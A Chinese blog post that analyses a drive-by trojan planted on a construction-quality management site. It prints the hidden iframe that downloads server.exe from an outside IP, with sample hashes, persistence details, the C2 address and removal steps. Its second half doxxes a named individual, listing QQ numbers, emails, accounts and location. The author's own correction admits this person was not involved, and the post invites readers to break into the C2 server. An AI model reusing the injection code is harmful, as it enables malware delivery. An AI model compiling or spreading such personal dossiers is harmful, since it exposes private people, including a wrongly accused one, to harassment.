2013-8-1 20:47:29 补充声明:

事后经过与张少宇同学本人核实,该事件与张少宇(QQ:448322544)无关,而是之前他在网上认识的朋友“蛋蛋”(QQ:303900900,也就是92pojie域名注册人)一手操作。

92pojie网站成立的时候,张少宇同学有过参与,但与本次挂马事件无关,与挂马有联系纯属巧合。

张少宇同学五月份刚从美国回来,三月份的时候由于他不在国内,QQ也就交给网上的一个朋友也是他老乡代挂了。

请各位朋友终止对张少宇同学的骚扰,对此给各位带来的不便,本人深感抱歉。

免责声明:

以下所有资料均是从木马病毒文件中提取出来的原始样本信息,或者是从公共查询系统、公共搜索引擎获取的公开资料!不涉及任何私人绝密资料或个人隐私信息!并且不是通过渗透、入侵等任何非法途径取得,所以本文内容完全合法,谢绝任何所谓的法律责任!

今天(实际上是昨天写的文章)碰到了一巨“奇葩”的"挂马""黑客"!!!且容我细细道来……

本文所涉及到的数据包、木马样本均提供下载,请看末尾打包地址。

今日早些时候,某朋友得到了一个“有问题”的网站(具体来源就不讲了,这个不重要,该站现已修复),发来看了看,于是发现了一巨奇葩挂马黑客,然后?然后当然是被核总逆向爆菊了……

该问题网址为:

路面施工质量管理系统-质量监督登录 http://manage.v-app.cn/

打开后跳转到:

http://manage.v-app.cn/index.php?uc=session&ua=login



很明显是某种后台管理系统,然后突然弹出来一个文件下载框:

纳尼???What The Fuck!这尼玛啥玩意儿??

看这风骚的网址、淫荡的文件名,它应该是个木马没跑了!核总大爱啊!操刀上!



首先翻看页面源代码:

瞪大眼睛仔细一瞧,纳尼???!!!!!

<iframe src= http://108.171.246.30:8082/server.exe width=0 height=0></iframe> <!DOCTYPE html> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>路面施工质量管理系统-质量监督登录</title> <link href="/themes/css/login.css" rel="stylesheet" type="text/css" /> </head>

What The Fuck!!! Are you kidding me?

(核总提示:这种代码格式一看就是使用通用挂马工具或脚本批量插入的,完全破坏了源文件,想不被人发现都难)

这他妈的谁挂的马?!逗我玩呢??!!!!特么的太不专业了!!!!这是哪个抓鸡盗号论坛的版主教的你???!!!奇葩啊!!!!

核总当时就凌乱了!!!!哥玩电脑这么多年,还从来没见过如此奇葩的挂马方式!小朋友,你这有上线的么?……

咳!咳!扯远了,先把木马样本(见末尾样本打包)下下来再说……

http://108.171.246.30:8082/server.exe IP地址: 108.171.246.30 来自: 美国

顺道检测了下服务器,直接访问根目录:

HttpFileServer v2.3 beta 266 随波汉化版

纳尼?这特么的是个啥?百度了一下还蛮多的,目测是某种轻量级Web文件管理程序,感兴趣的可以检测下,兴许可以拿到服务器,由于本文不涉及任何非法入侵行为,所以这里就不演示了……

再看一下文件列表:

http://108.171.246.30:8082/ 下的文件列表: 文件修改时间 文件大小 点击量 位置 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 2013-7-24 3:52:07 276.61 K 201 /server.exe - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 此目录下共有: 1 个文件 0 个文件夹 所含文件总大小:276.61 K 此文件列表由HFS v2.3 beta (Build #266)随波汉化版生成

看木马最后修改时间,挺新的吗,这位抓鸡黑阔前两天凌晨四点才生成的……

根据经验(你懂的),又访问了一下80端口根目录:

http://108.171.246.30/ 您未被授权查看该页 HTTP 错误 401.1 - 未经授权:访问由于凭据无效被拒绝。

很遗憾,看来没有开放访问……

把玩了一番木马文件托管服务器后,回过头来再看看下载下来的木马……

木马基本信息如下:

server.exe 276 KB (283,248 字节) 最后修改时间:2013年7月24日,3:52:08 Size: 283248 MD5: 8b95b6782a0565c465b2a3f99c8b6b8d SHA1: ffeda72e3ee6b93660422152b90c248759a6da75 SHA256: 62bfb4896dfa1e830bec9afb012e5ab370b067f06c561ff5026d03ccaf345aac Microsoft Visual C++ 6.0 Notice:0x00000070 extra bytes found,starting at offset 0x00045200. PE32 executable for MS Windows (GUI) Intel 80386 32-bit



先用纯文本模式打开看看(核总提示:在手头没有工具的情况下,这样可以快速判断文件性质,调用的API以及一些敏感字符串信息),在木马样本末尾发现了搞笑的一幕……

发现黑阔编译木马时泄露的电脑信息一条(核总提示:编译工具会泄露编译者电脑部分信息,曾被用来追踪木马程序作者,例如:追踪PlugX Rat作者,人肉定向攻击远控PlugX开发者):

C:\Documents and Settings\Administrator\桌面\过拦截3.77源码\3.77源码\NewLoader\Debug\Melody.pdb

由此路径推断出放马黑阔电脑部分信息:

系统:Windows XP,账号:Administrator,某种开放源码的远控一款,程序版本号:3.77



然后又十六进制简单查看了下,发现一些木马配置信息:

在文件尾部,以特定格式写入了几十字节数据:

Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 00045200 4E 42 31 30 00 00 00 00 74 55 ED 51 02 00 00 00 NB10....tU鞶.... 00045210 43 3A 5C 44 6F 63 75 6D 65 6E 74 73 20 61 6E 64 C:\Documents and 00045220 20 53 65 74 74 69 6E 67 73 5C 41 64 6D 69 6E 69 Settings\Admini 00045230 73 74 72 61 74 6F 72 5C D7 C0 C3 E6 5C B9 FD C0 strator\桌面\过? 00045240 B9 BD D8 33 2E 37 37 D4 B4 C2 EB 5C 33 2E 37 37 菇?.77源码\3.77 00045250 D4 B4 C2 EB 5C 4E 65 77 4C 6F 61 64 65 72 5C 44 源码\NewLoader\D 00045260 65 62 75 67 5C 4D 65 6C 6F 64 79 2E 70 64 62 00 ebug\Melody.pdb.

格式很简单,前四个字节是木马标志,然后四个零分割,家下来是五字节未知数据,应该是上线地址,末尾是刚才的黑阔电脑路径。

然后,核总果断开了一台虚拟机,拆了这木马,揪出上线地址……



开启文件监控,然后打开抓包工具,最后执行木马,坐等其运行……

先看文件监控结果,木马创建了以下路径文件:

创建文件: c:\WINDOWS\D8C2E3B4 创建了 c:\WINDOWS\D8C2E3B4\svchsot.exe 创建了 c:\WINDOWS\Prefetch\NET1.EXE-029B9DB4.pf 创建了 c:\WINDOWS\Prefetch\NET.EXE-01A53C2F.pf 创建了 c:\WINDOWS\Tasks\At1.job 创建了 c:\WINDOWS\Tasks\At2.job 创建了 c:\WINDOWS\Tasks\At3.job 创建了 c:\WINDOWS\Tasks\At4.job 创建了 c:\WINDOWS\Tasks\At6.job 创建了 c:\WINDOWS\Tasks\At7.job 创建了 c:\WINDOWS\Tasks\At9.job 创建了 c:\WINDOWS\Tasks\At11.job 创建了 c:\WINDOWS\Tasks\At13.job 创建了 c:\WINDOWS\Tasks\At15.job 创建了 c:\WINDOWS\Tasks\At15.job 创建了 c:\WINDOWS\Tasks\At18.job 创建了 c:\WINDOWS\Tasks\At20.job 创建了 c:\WINDOWS\Tasks\At22.job 创建了 c:\WINDOWS\Tasks\At24.job 创建了 ……



可以看到,该木马在Windows目录创建了一文件夹“D8C2E3B4”(可能是随机命名的),然后复制自身到该目录,最后创建了一堆计划任务,目测是用来自启动的……





再看看木马建立的启动项:



可以很明显的看出来,该木马使用两种方式实现自启动:

1、使用注册表启动项自启动:

Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "D8C2E3B4"="C:\\WINDOWS\\D8C2E3B4\\svchsot.exe"

2、使用Windows的计划任务功能实现自启动,该木马一共创建了24个计划任务,在未来一天中将会每隔一小时执行一次:

C:\WINDOWS\Tasks\At1.job C:\WINDOWS\Tasks\At2.job C:\WINDOWS\Tasks\At3.job C:\WINDOWS\Tasks\At4.job C:\WINDOWS\Tasks\At5.job C:\WINDOWS\Tasks\At6.job C:\WINDOWS\Tasks\At7.job C:\WINDOWS\Tasks\At8.job C:\WINDOWS\Tasks\At9.job C:\WINDOWS\Tasks\At10.job C:\WINDOWS\Tasks\At11.job C:\WINDOWS\Tasks\At12.job C:\WINDOWS\Tasks\At13.job C:\WINDOWS\Tasks\At14.job C:\WINDOWS\Tasks\At15.job C:\WINDOWS\Tasks\At16.job C:\WINDOWS\Tasks\At17.job C:\WINDOWS\Tasks\At18.job C:\WINDOWS\Tasks\At19.job C:\WINDOWS\Tasks\At20.job C:\WINDOWS\Tasks\At21.job C:\WINDOWS\Tasks\At22.job C:\WINDOWS\Tasks\At23.job C:\WINDOWS\Tasks\At24.job

另附上在线程序行为分析、病毒检测结果:

1、Comodo Instant Malware Analysis

0xd8 C:\TEST\sample.exe 0x8a2900 CopyFileA(lpExistingFileName: "C:\TEST\sample.exe", lpNewFileName: "C:\WINDOWS\D8C2E3B4\svchsot.exe", bFailIfExists: 0x1)|0x1 DNS Queries DNS Query Text www.92pojie.net IN A +

2、Anubis: Analyzing Unknown Binaries,Html格式报告

3、VirSCAN.org 11%的杀软(4/36)报告发现病毒,免杀效果不错嘛,国内杀软几乎全过。

核总这里给出该木马手工查杀方法:

1、先使用进程管理工具结束掉木马进程,该木马属普通木马,没有任何进程保护功能。

2、进入系统目录,清理掉上述木马创建的文件列表。

3、然后使用启动项管理工具(例如:XueTr、PowerTool),删除木马创建的启动项及计划任务(删除文件也可)。



很好,接下来分析木马通讯数据包(Packets.cscpkt,科来网络分析系统 2010 技术交流版,数据包提供下载,见末尾):

一眼就可以揪出木马上线地址:

TCP: www.92pojie.net:2012 --> 108.171.246.30:2012

可以看出,该域名和之前托管木马的下载地址是同一服务器。

连接了一下该端口,发现可以连通,那么其远控主控端仍在服务器上运行,目测肉鸡不少,感兴趣的朋友可以日下服务器观摩观摩……

果断 Whois 查了一下:

Whois 信息: 域名:92pojie.net 注册商:SHANGHAI YOVOLE NETWORKS INC. 域名服务器:whois.yovole.com DNS服务器:NS.YOVOLE.COM DNS服务器:NS1.YOVOLE.COM 域名状态:运营商设置了客户禁止转移保护 更新时间:12-3月-2013 创建时间:12-3月-2013 过期时间:12-3月-2014 domain: 92pojie.net mntnr: MNTNR1 changed: 2013-03-22 04:54:04.0 nameserver: ns.yovole.com nameserver: ns1.yovole.com [holder] mntnr: MNTNR1 type: ORGANISATION name: zhou shuqiang address: Zheng Dong New District 107 State Road pcode: 450000 country: CN phone: 86-052389150111 fax: 86-052389150111 email: 303900900@qq.com changed: 2013-07-28 15:46:48.0 [admin_c] mntnr: MNTNR1 type: ORGANISATION name: shuqiang zhou address: Zheng Dong New District 107 State Road pcode: 450000 country: CN phone: 86-052389150111 fax: 86-052389150111 email: 303900900@qq.com changed: 2013-07-28 15:46:48.0 [tech_c] mntnr: MNTNR1 type: ORGANISATION name: shuqiang zhou address: Zheng Dong New District 107 State Road pcode: 450000 country: CN phone: 86-052389150111 fax: 86-052389150111 email: 303900900@qq.com changed: 2013-07-28 15:46:48.0 [zone_c] mntnr: MNTNR1 type: ORGANISATION name: shuqiang zhou address: Zheng Dong New District 107 State Road pcode: 450000 country: CN phone: 86-052389150111 fax: 86-052389150111 email: 303900900@qq.com changed: 2013-07-28 15:46:48.0

然后从中得到以下有价值资料:

92pojie.net 域名 DNS 服务器由“有孚网络—中国领先的云计算数据中心运营商(www.yovole.com)”托管。 姓名:zhou shu qiang (周树强?) 地址:Zheng Dong New District 107 State Road (郑东新区107国道) P 码:450000 电话/传真:86-052389150111(这号码是3A网络(www.cnaaa.com)的客服电话,该域名是在这里注册的?) 邮件:303900900@qq.com



紧接着百度搜了一下:92pojie.net,然后看到:

张少宇的微博_腾讯微博 眼花了,版规终于写完了.欢迎访问隐逆网络技术论坛: www.92pojie.net 昨天04:08 阅读(78) 全部转播和评论(2) 转播|评论| 更多... t.qq.com/arron-007 2013-3-15 - 百度快照 taobao的个人空间 http://kaixin.ispeak.cn/?1654820 http://kaixin.ispeak.cn/space-uid-1654820.html 隐逆网络技术论坛:www.92pojie.net 正式起航,论坛刚起步欢迎新老成员入驻,我门会不断的更新免杀,出新的教程,以及软件,让每个人都会学习到技术,我门的成才离不开大家的支持。 ... 2013-3-16 23:05:20

看发布时间,应该是刚注册域名刚建好站(4天,看名字八成又是什么抓鸡盗号论坛),发布的一条信息……

个人资料 taobao (UID: 1654820) 空间访问量:3700 邮箱状态:未验证 视频认证:未认证 最新记录:隐逆网络技术论坛:www.92pojie.net 正式起航,论坛刚起步欢迎新老成员入驻,我门会不断的更新免杀,出新的教程,以及软件,让每个人都会学习到技术,我门的成才离不开大家的支持。 ... 统计信息:好友数 3 | 记录数 1185 | 日志数 649 | 相册数 1|回帖数 0 | 主题数 0| 分享数 0 居住地:重庆 渝中 常驻频道:190070 活跃概况 用户组:[Lv.9]社区至尊 在线时间:1 小时 注册时间:2009-9-10 06:47 最后访问:2013-3-16 23:01 上次活动时间:2013-3-16 23:01 上次发表时间:2013-3-16 23:05 所在时区使用:系统默认 统计信息 已用空间:31.4 MB 积分:26972 威望:26947 金钱:25 贡献:0

获得一条有价值信息:

居住地:重庆 渝中

再看腾讯微博(t.qq.com/arron-007)百度快照信息:

张少宇: 眼花了,版规终于写完了.欢迎访问隐逆网络技术论坛: www.92pojie.net. 昨天 04:08阅读(78)全部转播和评论(2)

根据前后文时间推断,应该是注册完域名后刚建完论坛发的,可惜只坚持了不到三个月就关门了,看来站长是三分钟热度……

腾讯微博个人资料:

账号:arron-007 姓名:张少宇 QQ空间:http://user.qzone.qq.com/448322544 QQ号:448322544 台湾台北市 射手座 ……

哇,有QQ耶!核总会告诉你“加他QQ,探测对方IP,然后定位物理位置或者查出电话号码(例如:中国电信ADSL宽带信息泄露,可查任意IP对应的宽带账号,电话号码,上门砍人),上门砍人!”么?

再进入QQ空间:http://user.qzone.qq.com/448322544

张少宇 ? And yan xielao 公告:承接脱壳破解,程序开发,免杀木马 姓名:张少宇 性别:男 QQ :448322544 年龄:25 生日:1986.12.20 地址:台湾省台北市 空间说明:公开群号151835530,本团队致力于网络安全及国际新闻

我没见过有人主动公开如此详细的个人资料……

再看QQ空间个人基本资料:

性别:男 年龄:27 生日:12月20日 星座:射手座 现居地:中国台湾台北市 婚姻状况:保密 血型:O 故乡:中国 职业:计算机工程师(核总吐槽:挂个马都挂不好!你好意思啊!好意思啊!!!!) 公司名称:華研國際唱片 公司所在地:中国台湾台北市 详细地址:来自外太空的,另类种族。-以黑客網絡著称



再看看QQ号资料:

卧槽,刷钻黑客啊……

百度一下QQ,还有大量资料:

#传奇 俱乐部列表 合击‖赤焰メ永世辉煌‖ 电信 asd448322544 #穿越火线战队 ﹏c.Fゝ幽灵 yy:339663 QQ:448322544 电邮:geasszk@yeah.net http://cf.gamebbs.qq.com/forum.php?mod=viewthread&tid=1613012 (↑该地址有其玩游戏详细自述经历……) #腾讯CF论坛 http://cf.gamebbs.qq.com/?148590 ﹏c.Fゝ幽灵(UID: 148590) QQ:448322544 所属战队:彭格列总部 性别:男 生日:1986 年 12 月 20 日 兴趣爱好:睡睡懒觉,工作一下 职位:总经理 真实姓名:张少宇 出生地:台湾省 台北市 学历:硕士 交友目的:你猜. 职业:金融投资 居住地海外:新加坡 毕业学校:Harvard university 用户组:上等兵 注册时间:2010-2-10 16:39 最后访问:2013-2-17 16:35 上次活动时间:2013-2-17 16:35 上次发表时间:2013-2-15 04:05 #百度贴吧 百度账号:every99,http://www.baidu.com/p/every99 帖子:应聘鸭子(核总吐槽:你没看错!!!应聘鸭子!!!!) 本兄弟四人身材好,体力强悍,持久技术流,欲找夜总会当少爷,想要的MM及少妇也可直接联系我们上门,可先视频,满意后上门。QQ:448322544,69805998,969515151,985172531。 百度账号:俊メ杉浦太陽,http://www.baidu.com/p/俊メ杉浦太陽 帖子:求詹士德的手机铃音!!!!!! QQ:448322544 邮箱:ljtx520@vip.qq.com, arron-007@qq.com 百度账号:NOo1_越前龙马,http://www.baidu.com/p/NOo1_越前龙马 帖子:黑客帝国,招募程序员 技术员。 如标题。有意者请加QQ:448322544

资料太多了,不挖了,感兴趣的朋友可以继续……

掌握以上资料,想上门“膜拜”,已经很简单了……

后记:

核总写此文并不是为了爆菊而爆菊,而是为了告诉各位朋友,不要以为在互联网上做了某些事情没人查得出来,想查你很简单!

仅通使用一点点技术技巧,再通过过公共查询系统,即可获取你大量详细资料!更不要说有权调用各种资源的公安部门(IP地址、QQ号实时对应身份证号、电话号码、物理位置,精确到十米内!),上门砍你跟玩似的!要想人不知,除非己莫为!

最好告诫大家,请不要在互联网上泄露资料,说不定哪天就把你卖了!

最后,推荐一篇文章:视频:神奇的读心大师 网上有你的整个人生 利用社工+人肉来做神棍……

资料打包下载:

警告:如非专业人士,请勿随意执行附件中木马病毒样本,否则后果自负!

相关工具下载:

这是一个轻量级文件监控工具,对付简单的病毒木马足矣。

如需更高级、更复杂的功能,则推荐微软官方出品的程序行为监控工具:Process Monitor (同时包含:注册表、文件读写、进程操作、网络访问等监控功能)或 Filemon (只有文件读写监控功能),推荐使用“Process Monitor”,它包含了“Filemon”所有功能。

相关内容:

上来吐个槽,再次侦破一宗牵扯到全国多个大型医疗集团的恶性案件!

再次遭遇 GoTop 挂机刷钱“病毒”,逆向爆菊,追踪背后“牧马人”

上海伊莱美医院被黑、黑帽SEO做淘宝客,核总深入追查,揪出内鬼!

核总霸气分析“天津丽人女子医院”主站被黑、挂淘宝客、黑帽SEO全过程!

追查黑客姓名,邮箱,支付宝信息,惊现大规模僵尸网络,要求警方介入处理!

服务器被入侵之后,反爆1433抓鸡黑客菊花,并公布大量黑阔账号密码

追踪PlugX Rat作者,人肉定向攻击远控PlugX开发者

【需翻墙】网监如何爆菊?网警是如何通过层层VPN加密代理找到你的!

rtl-sdr,RTL2832电视棒跟踪飞机轨迹教程(ADS-B), SDR GPS 飞机追踪

